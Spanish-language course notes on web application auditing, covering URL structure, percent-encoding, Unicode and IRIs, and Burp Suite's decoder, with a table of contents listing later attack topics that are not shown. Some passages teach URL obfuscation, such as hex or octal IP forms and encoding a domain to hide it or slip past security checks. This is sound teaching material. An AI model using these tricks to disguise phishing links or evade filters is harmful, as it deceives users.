Web
Auditorias a entornos web
Metodología
Se recomienda seguir usando cherrytree para ir guardando las evidencias.
- Introducción
- Breve introducción informal al modelo cliente-servidor
- URI y URL
- Breve introducción informal sobre las URL
- Carácteres reservados y url encoding (percent encoding)
- Burp decoder
- Breve introducción informal unicode y su codificación en las URLs
- Breve introducción informal a Internationalized Resource Identifiers (IRI)
- Breve introducción informal a Internationalized Domain Names (IDN) y el sistema punycode
- Breve introducción informal al protocolo HTTP
- Utilizando telnet para realizar peticiones HTTP
- Utilizando openssl para realizar peticiones HTTPS
- Utilizando cURL para realizar peticiones HTTP o HTTPS
- Frontend - El lado del cliente
- Breve introducción informal a HTML
- Breve introducción informal a la estructura de un documento HTML
- Breve introducción informal a CSS
- Breve introducción informal a ECMAScript (JavaScript)
- Creando el frontend de una shell muy sencilla
- Backend - El lado del servidor
- Breve introducción práctica a PHP
- Otros lenguajes del lado del servidor
- Guias para auditar applicaciones web
- OWASP Testing Guide
- Guía informal casera
- Ataques conocidos a aplicaciones y servidores web
- HTML Injection
- Usando html injection para realizar un defacing
- Cross Site Scripting (XSS)
- Reflejado (Reflected)
- Almacenado (Stored)
- Aprovechando un XSS para robar una sessión (session hijacking)
- Cross Site Request Forgery (CSRF)
- Command injection
- Ejecutando comandos en DVWA para conseguir acceso remoto
- CVE-2014-6271 Shellsock
- XML Entities
- Contraseñas por defecto en el panel de administración de un servidor Tomcat
- Validación de archivos que se suben al servidor
- HTML Injection
Referencias usadas
- Páginas web
- OWASP Testing Guide
- Homograph attack - Krebonsecurity
- MDN - Generalidades del protocolo HTTP
- RFC 3987 - Internationalized Resource Identifiers (IRIs)
- RFC 3986 - Uniform Resource Identifier (URI): Generic Syntax
- RFC 3492 - Punycode: A Bootstring encoding of Unicode for Internationalized Domain Names in Applications (IDNA)
- Libros
- Máquinas virtuales
Breve introducción informal al modelo cliente-servidor
La mayoría de servicios en internet funcionan de acuerdo al modelo cliente-servidor. Este modelo lo forman 2 componentes principales:
- cliente (demanda y consume servicios)
- servidor (da servicio a los clientes)
Para extrapolarlo a la vida real, pensemos en una cafetería. En la cafetería el camarero sería el servidor y una persona que entre a tomar un café sería el cliente. La persona pide un café al camarero y el camarero se lo sirve. Si hay muchas personas por cada camarero, probablemente sintamos que se degrada el servicio. Y si hay muchos camareros y pocos clientes, probablemente el servicio no sea rentable. Hay servicios más complicados. Por ejemplo, veamos ahora un bar de copas. En el bar de copas la persona solicita un bebida alcohólica y el camarero antes de servirla tiene que asegurarse que la persona tiene la edad legal para consumirla verificando su documento de identidad. Hemos puesto de ejemplo un bar, pero existen muchos tipos de servicios, por ejemplo, correos es un servicio en el que una persona (cliente) puede escribir una carta y solicitar que se envié certificada al servicio de correos. Telepizza es otro servicio a donde una persona (cliente) puede pedir una pizza para que Telepizza (servicio) se la lleve a casa.
En internet, funcionan las cosas del mismo modo, sólo que los servicios que solicitamos son muchas veces diferentes a los que usamos en la vida real. Por ejemplo, en internet, la persona solicita enviar un correo electrónico o ver una página web. Este tema se va a centrar en servicios web. En los servicios web se usa el protocolo HTTP para pedir recursos a los servidores.
URI y URL
Aunque muchas veces los términos URI y URL se utilizan en el mismo contexto,, en el RFC 3896 se aclaran las diferencias entre ambos términos:

Y aunque a nivel práctico, en mi opinión, no tiene mucha importancia si los intercambiamos con el fin que el mensaje se entienda mejor, vamos a hacer una introducción informal a ambos términos. Una URI (Uniform Resource Identifier) es una cadena de carácteres que identifica un recurso de la red de forma unívoca. Vamos a ver algunos ejemplos. La siguiente URI:
/mirincondepensar.html
identifica unívocamente el recurso (página web) al que quiero acceder. En este caso quiero acceder a la página mirincondepensar.html que se encuentra en el directorio principal del servidor donde estoy. Otro ejemplo de URI es:
http://filosofia.es/rincondepensar.html
Este ejemplo, aparte de ser URI, es también una URL, porque aparte de indicar el recurso al que quiero acceder, me indica donde localizarlo. En este caso el recurso que busco esta en el dominio, filosofia.es, y debo acceder a él usando el protocolo http. Es decir, las URL son un subconjunto de las URI que me indican como localizar el recurso. Con la información que nos aportan las URL podemos saber si rincondepensar.html es el que estoy buscando ya que, por ejemplo, podríamos un recurso con el mismo nombre en un host:
http://filosofia.es/rincondepensar.html
y otro con el mismo nombre en otro:
http://matematicas.es/rincondepensar.html
Si sólo nos indican la URI /rincondepensar.html tenemos que saber el host en donde estamos. Si la URI es una URL, sabremos donde localizar el recurso. Toda URL es una URI pero no toda URI es una URL.
Breve introducción informal sobre las URL
Son las direcciones que tecleamos en el navegador de internet para acceder a una web como https://pastebin.com/ o descargar un archivo. Las URL (Uniform Resource Locator) es el lugar a donde se piden las cosas en el mundo web. Es la interfaz de usuario más importante que tiene el navegador y uno de los primeros indicadores de seguridad que podemos verificar cuando trabajamos con aplicaciones web. Existen dos tipos de URLs:
- fully qualified absolute URL como, por ejemplo, https://pastebin.com/ o https://en.wikipedia.org/robots.txt
- relative URL como, por ejemplo, ../imagenes/recuerdos.png o contacta_con_nosotros.html
Como podemos ver una relative URL omite cierta información como el protocolo de acceso (http) o la ruta completa al recurso que queremos acceder. Vamos a ver primero la estructura de una URL completa (fully qualified absolute URL):

Las partes que se marcan en color verde son opcionales. Lo que significa que pueden estar presentes o no. Los componentes son:

Es una palabra seguida de dos puntos que nos indica el protocolo que usaremos para acceder a la página web o archivo que queramos. Esta palabra (scheme) no distingue entre mayúsculas o minúsculas, luego nos da igual escribir hTTp: o http:. Algunos schemes son muy conocidos (http:, ftp:, https:) y otros no tanto (data:, javascript:)

Indicador de jerarquía. La doble barra (//), también conocida como indicador de jeraquía, se incluye después de los 2 puntos. Hay URLs que no son completas que no lo llevan. Por ejemplo las que utilizamos para enlazar un correo electrónico:
mailto:user@example.com

Esta es parte es opcional y muy poco recomendable de usar. Sirve para indicar las credenciales que se usan para autenticarse ante servicios que usan autenticación básica. Ya veremos un cuando hablemos del protocolo HTTP. Esta sección de la URL tiene 4 partes:
- usuario
- :
- contraseña
- @
un ejemplo de autenticación sería: http://usuario:contraseña@dominiodeejemplo.es/

Para la parte del host podemos indicar:
- un nombre de dominio* como example.com. (Nuevamente, no se distingue entre mayúsculas y minúsculas)
- una dirección IPv4 como 127.0.0.1
- una dirección IPv6 entre corchetes como [0:0:0:0:0:0:0:1]
El RFC 3896 indica el formato que debe usarse para cada tipo de host. Por ejemplo, las reglas para una dirección IPv4 es que se tiene que representar como una secuencia de 4 números decimales, en un rango de 0 a 255, separados por un punto:

Sin embargo, debido a que el motor de muchos navegadores están implementados en el lenguaje C y atendiendo a que muchas de las funciones de las librerias standard del lenguaje C son más permisivas que el RFC 3896, podemos encontrarnos con que los navegadores también aceptan direcciones IPv4 que no sigan el formato especificado en el RFC 3896. Por ejemplo, se pueden expresar direcciones IPv4 en valores hexadecimales u octales. Es decir, si tomamos la dirección local (127.0.0.1), las siguientes son host válidos:
Hagamos la prueba. Iniciemos el servidor web apache en nuestra máquina Kali Linux:
systemctl start apache2

Después abramos el navegador firefox y metemos la URL http://0x7f.1/:

Ahora si pulsamos Intro nos llevará a la dirección local donde podremos ver la pagina por defecto del servidor apache:
Lo mismo ocurre con los nombres de dominio que deberían seguir la especificación del RFC 1034:

pero en la práctica no siempre se cumple.

Otro componente opcional es indicarle el número de puerto a la URL. Si no lo indicamos, por defecto usará:
- el puerto 80 para http
- el puerto 443 para https
Pero podemos usar el puerto que queramos. Veamos un ejemplo. Python tiene un módulo que se sirve para levantar un servidor web en la carpeta que estemos usando actualmente. Para levantarlo usamos el comando:
python -m SimpleHTTPServer

Como vemos se levanta un servicio web en el puerto 8000. Podemos acceder nuevamente al servicio web usando firefox:


El siguiente componente de la URL es la ruta (path) que utilizamos para acceder a un archivo o página web. La especificación de las rutas esta basada en la especificación de directorios que usan los sistemas operativos derivados de UNIX. Es decir que, al igual que ocurre en los sistemas operativos GNU/Linux, las rutas /../ y /./ también se resuelven. Un ejemplo de ruta es /robots.txt:
https://en.wikipedia.org/robots.txt
o simplemente / para que nos muestre la página por defecto:


El siguiente componente opcional de la URL se llama query string. Esta sección se usa para pasar parámetros (variables) y valores que luego sean interpretados por el servidor. El query string comienza con el símbolo ?. Al símbolo ? le siguen el nombre de cada parámetro (variable) seguida de un símbolo igual y su valor. Por ejemplo ?edad=30:
http://httpbin.org/get?edad=30

edad es el parámetro y 30 el valor. Podemos pasar varios parámetros (variables) separándolos con el símbolo &:
http://httpbin.org/get?edad=30&color=morado


El último componente opcional de una URL es el identicador de fragmento. En este caso es un valor que podemos pasar. A diferencia de lo que ocurre con el query string que cuyos valores están pensados para que los interprete el navegador, el fragment identifier está pensado para que lo interprete el navegador:
https://www.w3.org/2009/08/skos-reference/skos.html#broader
Las URL están descritas en el RFC 1738. Para ampliar conocimientos se recomienda consultar el RFC 3896 que describe el sintaxis de las URI y el siguiente hilo en stack overflow.
Carácteres reservados y url encoding
Como hemos visto en el formato de la URLs, hay ciertos carácteres, como ? o #, que tienen una función específica. Estos carácteres se denominan carácteres reservados y, entre otros, están:
: / ? # [ ] @ +
Alguna de estás funcionalidades ya las hemos visto y otras no. Por repasar algunas:
- ? indica que empieza el query string
- + indica un espacio
- # indica el comienzo del fragment id
- @ sirve para separar la parte del host de la parte de credenciales
- : se utilizan como carácter para finalizar el scheme y para separar usuario y contraseña
- / se utiliza para separar directorios
Los navegadores de internet tienen que interpretar la URL que el usuario teclea en el navegador y, en ocasiones, el usuario necesita hacer uso de estos carácteres reservados para realizar busquedas en internet. Por ejemplo, el usuario puede pasar un email valor de un parámetro (variable) del query string. El email contiene un carácter reservado (@):
http://httpbin.org/get?email=user@example.com

Normalmente, la solución que aplica el navegador en estos casos es codificar los símbolos del usuario usando el método URL encoding o también llamado Percent encoding. URL encoding consiste en sustituir el carácter que queramos, por un símbolo de porcentaje (%) seguido de 2 dígitos hexadecimales que representen el valor ASCII del carácter que queramos sustituir. Por ejemplo, si quisiéramos sustituir una barra / podríamos codificarlo como %2f. Aunque sólo los carácteres deben ser sustituidos, nosotros podemos sustituir los carácteres que queramos. Por ejemplo, la letra e tiene el código ASCII hexadecimal 65. Por lo que podemos codificar la letra e como %65. Una vez codificada, podemos sustituir la letra e por %65 en la URL. Veamos un ejemplo. Si intentamos acceder a:

Vemos que correctamente se interpreta la URL y nos lleva a:

Para tener una lista completa de los carácteres podemos consultar una tabla ASCII.
O usar una página web para codificar los carácteres ascii a hexadecimal como rapidtables:

Burp decoder
Burp suite también puede ayudarnos a codificar y descodificar las URLS. Cuando hablamos de codificar nos estamos refieriendo a pasar un número de decimal a hexadecimal o un código ascii (que no deja de ser un número) a la letra que representa ese número. Ya hemos visto otras funcionalidades de burp anteriormente, vamos a centrarnos ahora en burp decoder. Para ello, ejecutamos burp pulsando el icono:

Pulsamos el botón Next para continuar:
y finalmente el botón Start Burp para iniciarlo:
Una vez iniciado burp, pulsamos la pestaña Decoder:
Burp decoder, nos va a permitir codificar información (carácteres, texto, numeros,...) de un formato a otro. Veamos unos ejemplos. Codifiquemos un texto a hexadecimal. Para ello tecleamos el texto:

Veremos que en la parte de abajo directamente, por defecto, lo muestra en hexadecimal. Nosotros queremos convertir el texto el valor hexádecimal de los caracteres en la tabla ASCII para ello pulsamos en el menú Encode as ... y seleccionamos ASCII hex de las opciones disponibles:

veremos que nuestro texto se ha convertido en los códigos hexadecimales ASCII correspondientes a cada letra de la frase:

También podemos codificar una URL con varios propósitos como ocultarla o saltarnos algún mecanismo de seguridad como veremos más adelante. Cuando codifiquemos una URL debemos excluir la parte del scheme ya que algunos navegadores no lo interpretan bien. Para pasar un nombre de dominio a formato URL encoding (Percent Encoding), tecleamos el nombre de dominio:

y seleccionamos URL el menú desplegable Encode as ...:

veremos que el nombre de dominio ha quedado convertido en el formato URL encoding:


Para comprobar que la conversión es correcta, podemos teclear el scheme y despues copiar el nombre de dominio convertido a Percent encoding en la barra de cualquier navegador:

y pulsar Intro para que nos muestre la página asociada al dominio:
También podemos usar burp decoder para decodificar una URL que, por ejemplo, nos llegue en un correo de phising. En este caso copiamos la URL en burp decoder:

A continuación desplegamos el menú Decode as ... y seleccionamos URL:

Veremos que ahora podemos ver la URL descodificada:




En este caso vemos que se estaría intentando redireccionar al usuari una página web distinta a la que el piensa que esta accediendo. Aparte URL Encoding (Percent encoding) o calcular el código hexadecimal de un carácter de la tabla ASCII, burp decoder puede codificar/descodificar a otros sistemas de numeración como base64. Por ejemplo, en autenticación básica que veremos más adelante y que no debe usarse, el usuario y la contraseña se pasan en base64. El proceso siempre es el mismo. Tecleamos lo que queramos codificar en burp decoder:
IEUSer@Passw0rd!
seleccionamos Base64 del menú Encode as ...
y vemos el resultado:
También incluso nos permite calcular hashes. Por ejemplo, para calcular el valor hash md5 de la palabra password. Tecleamos la palabra password:

Seleccionamos MD5 en el menú desplegable Hash ...:


y veremos el valor hash md5 de la palabra password:
5f4dcc3b5aa765d61d8327deb882cf99
Breve introducción informal unicode y su codificación en las URLs
Debido a que muchos lenguajes que usan alrededor del mundo exceden el número de símbolos que pueden representar con una tabla ASCII, se fueron creando tablas alternativas que permitiesen codificar símbolos de idiomas como el árabe, ruso, chino, japonés o español. El problema de estas tablas o sistemas de codificación es que no eran compatibles unos con otros, lo cuál hacía difícil la labor de compartir información. Este problema de incompatibilidades dio lugar a la creación de Unicode, un sistema de símbolos universal que permite codificar cualquier símbolo de cualquier lenguaje. Una de las implementaciones del sistema Unicode para estandarizar su uso fue Unicode Transformation Format - 8 (UTF-8). UTF-8 es totalmente compatible con la especificación ASCII por lo que podemos representar cualquier carácter del modo que hemos visto anteriormente y ademas nos permite representar cualquier, no sólo símbolos de otros lenguajes, sino otros símbolos como iconos, usando códigos de una longitud variable en un rango de 1 byte (8-bits) a 4 bytes (32-bits).
Breve introducción informal a Internationalized Resource Identifiers (IRI)
El estándar IRI definido en el RFC 3897 amplía la especifícación de las URI y permite representar símbolos UTF-8 en las URLs. De esta forma podremos representar carácteres que necesiten más de un byte (8-bits) para ser representados. Veamos algunos ejemplos. Para ello, vamos a ayudarnos de la siguiente página web:
en donde se nos indica que códigos debemos usar para representar estos caracteres. Accedemos a la página:

Por ejemplo, seleccionamos los emoticonos en el menú desplegable:
seleccionamos un emoticono que nos guste y copiamos los números hexadecimales:
